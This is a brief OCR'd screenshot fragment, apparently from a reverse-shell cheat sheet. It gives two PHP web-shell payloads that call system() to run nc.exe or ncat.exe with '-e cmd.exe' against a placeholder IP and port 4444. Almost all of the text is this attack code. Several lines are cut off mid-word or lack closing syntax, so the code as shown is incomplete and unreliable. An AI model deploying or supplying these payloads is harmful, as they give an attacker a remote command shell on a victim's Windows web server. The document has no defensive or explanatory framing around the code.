
1) nc.exe reverse shell (Windows build)
<?php

$ip   = "10.10.10.10";

$port = 4444;

// Some Windows nc builds support -e cmd.ex
system("cmd /c nc.exe $ip $port -e cmd.exe"
?>
2) ncat (Nmap) reverse shell
<?php

$ip   = "10.10.10.10";

$port = 4444;

system("cmd /c ncat.exe $ip $port -e cmd.ex